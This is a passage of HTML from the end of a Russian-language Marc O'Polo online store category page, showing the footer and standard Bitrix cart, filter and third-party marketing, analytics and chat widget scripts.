                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2025</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1765419928,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9bab25ea350f52e50a22e11867548558"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.smart.filter\/templates\/base\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.smart.filter\/templates\/base\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/bootstrap_v4\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_478c5c3519247fa8c432e5e2a3f9b94e/template_478c5c3519247fa8c432e5e2a3f9b94e_v1.js?17653541541075559"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_833dc0a06afa5197e7338b6f6d41139b/page_833dc0a06afa5197e7338b6f6d41139b_v1.js?175446232327168"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/sale/muzhchiny/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/sale/muzhchiny/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/sale/muzhchiny/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/sale/muzhchiny/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/novelties/rubashki-v-kletku/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/novelties/rubashki-v-kletku/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
        var pageInfo = {
            title: null,
            url: null,
            baseUrl: location.href,
            load: false,
        };
        history.replaceState(pageInfo, "", pageInfo.url);

        var smartFilter = new JCSmartFilter(
            '/men/novelties/rubashki-v-kletku/',
            'HORIZONTAL',
            {'SEF_SET_FILTER_URL':'/men/novelties/rubashki-v-kletku/filter/clear/apply/','SEF_DEL_FILTER_URL':'/men/novelties/rubashki-v-kletku/filter/clear/apply/'}        );

    </script>

<script >    !function () {
                    var cells = document.querySelectorAll('.tally__cell');
                    var widget = document.getElementById('frisbuy-shop-the-look');
                    var targetIndex;

                    function moveWidget() {
                        var prevIndex = targetIndex;
                        targetIndex =  window.innerWidth < 1450 ? 5 : 7;

                        if (cells.length >= targetIndex + 1 && widget && targetIndex !== prevIndex) {
                            cells[targetIndex].insertAdjacentElement('afterend', widget);
                        }
                    }

                    moveWidget();
                    window.addEventListener('resize', moveWidget);


                    window.frisbuy = Object.assign(window.frisbuy || {}, {
                        log: function (t, e, o) {
                            var i = localStorage.getItem("frb.log.heap");
                            (i = i && JSON.parse(i) || []).push({
                                msg: t,
                                name: e,
                                severity: o,
                                time: Date.now()
                            }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
                        }, loadScript: function (o, i) {
                            var r = 0, a = function (t) {
                                var e = document.createElement("script");
                                a.async = true;
                                t && frisbuy.log({
                                    url: o,
                                    attemptLimit: r
                                }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                                    document.head.appendChild(e)
                                }, 15 * Math.pow(10, r) * r), r++)
                            };
                            i = i || 3, a()
                        }
                    });
                    var categoryId = window.location.pathname === '/women/catalog/odezhda/' ? '347' : '911';
                    frisbuy.loadScript(`https://widget.frisbuy.ru/fb/shop-the-look?embed_id=36dbb626-8f9a-11ef-90cf-0242ac130002&category=${categoryId}`);

                }();
            </script>
<script >
                (function () {
                    var cells = document.querySelectorAll('.tally__cell');
                    var widget = document.getElementById('frisbuy-shop-the-look-2');
                    var targetIndex;

                    function moveWidget() {
                        var prevIndex = targetIndex;
                        targetIndex = (window.innerWidth < 1450) ? 11 : 15;
                        if (cells.length >= targetIndex + 1 && widget && targetIndex !== prevIndex) {
                            cells[targetIndex].insertAdjacentElement('afterend', widget);
                        }
                    }

                    moveWidget();
                    window.addEventListener('resize', moveWidget);


                    window.frisbuy = Object.assign(window.frisbuy || {}, {
                        log: function (t, e, o) {
                            var i = localStorage.getItem("frb.log.heap");
                            (i = i && JSON.parse(i) || []).push({
                                msg: t,
                                name: e,
                                severity: o,
                                time: Date.now()
                            }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
                        }, loadScript: function (o, i) {
                            var r = 0, a = function (t) {
                                var e = document.createElement("script");
                                a.async = true;
                                t && frisbuy.log({
                                    url: o,
                                    attemptLimit: r
                                }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                                    document.head.appendChild(e)
                                }, 15 * Math.pow(10, r) * r), r++)
                            };
                            i = i || 3, a()
                        }
                    });
                    frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=eadd1f64-9b51-11ef-90cf-0242ac130002&category=911');
                })();
            </script>
<script>
                var currentUrl = new URL(window.location.href).origin + new URL(window.location.href).pathname;

                var excludedParts = [
                    "/coming-soon/",
                    "/black-friday/",
                    "/sale/"
                ];

                var elementsToHide = [
                    document.getElementById("frisbuy-shop-the-look"),
                    document.getElementById("frisbuy-shop-the-look-2")
                ];

                var shouldHide = excludedParts.some(function(part) {
                    return currentUrl.includes(part);
                });

                if (shouldHide) {
                    elementsToHide.forEach(function(element) {
                        if (element) {
                            element.style.display = "none";
                        }
                    });
                }
            </script>
<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    mindboxViewCategory('6b4a0545-32df-4888-9a28-da51fada05d6');
</script>
<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
